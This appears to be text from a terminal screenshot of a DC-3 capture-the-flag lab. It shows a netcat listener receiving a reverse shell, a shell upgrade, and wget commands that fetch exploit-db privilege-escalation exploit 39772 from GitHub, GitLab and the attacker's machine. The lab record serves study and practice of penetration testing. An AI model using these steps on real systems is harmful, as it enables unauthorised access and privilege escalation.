 File Actions Edit View Help
┌──(root㉿kali)-[~]
└─# nc -lvvnp 8888
listening on [any] 8888 ...
connect to [192.168.49.129] from (UNKNOWN) [192.168.49.132] 47558
Linux DC-3 4.4.0-21-generic #37-Ubuntu SMP Mon Apr 18 18:34:49 UTC 2016 i686 athlon i686 GNU/Linux
 11:37:28 up 5 min,  0 users,  load average: 0.16, 0.10, 0.05
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@DC-3:/$ wget https://github.com/offensive-security/exploitdb-bin-sploits/raw/master/bin-sploit
<curity/exploitdb-bin-sploits/raw/master/bin-sploits/39772.zip
--2024-07-27 11:40:31--  https://github.com/offensive-security/exploitdb-bin-sploits/raw/master/bin-spl
Resolving github.com (github.com)... 20.205.243.166
Connecting to github.com (github.com)|20.205.243.166|:443... connected.
HTTP request sent, awaiting response... No data received.
Retrying.
--2024-07-27 11:40:37--  (try: 2)  https://github.com/offensive-security/exploitdb-bin-sploits/raw/mast
/39772.zip
Connecting to github.com (github.com)|20.205.243.166|:443... failed: Connection refused.
Resolving github.com (github.com)... 20.205.243.166
Connecting to github.com (github.com)|20.205.243.166|:443... failed: Connection refused.
www-data@DC-3:/$ ls
ls
bin   dev  home        lib         media  opt   root  sbin  srv  tmp  var
boot  etc  initrd.img  lost+found  mnt    proc  run   snap  sys  usr  vmlinuz
www-data@DC-3:/$ wget  https://gitlab.com/exploit-database/exploitdb-bin-sploits/-/raw/main/bin-sploits
<abase/exploitdb-bin-sploits/-/raw/main/bin-sploits/39772.zip
--2024-07-27 11:43:18--  https://gitlab.com/exploit-database/exploitdb-bin-sploits/-/raw/main/bin-sploi
Resolving gitlab.com (gitlab.com)... 172.65.251.78, 2606:4700:90:0:f22e:fbec:5bed:a9b9
Connecting to gitlab.com (gitlab.com)|172.65.251.78|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 7025 (6.9K) [application/octet-stream]
39772.zip: Permission denied
Cannot write to '39772.zip' (Success).
www-data@DC-3:/$ ls
ls
bin   dev  home        lib         media  opt   root  sbin  srv  tmp  var
boot  etc  initrd.img  lost+found  mnt    proc  run   snap  sys  usr  vmlinuz
www-data@DC-3:/$ wget http://192.168.49.129:8888/39772
wget http://192.168.49.129:8888/39772
--2024-07-27 11:48:15--  http://192.168.49.129:8888/39772
Connecting to 192.168.49.129:8888... connected.
HTTP request sent, awaiting response... 301 Moved Permanently
Location: /39772/ [following]
--2024-07-27 11:48:15--  http://192.168.49.129:8888/39772/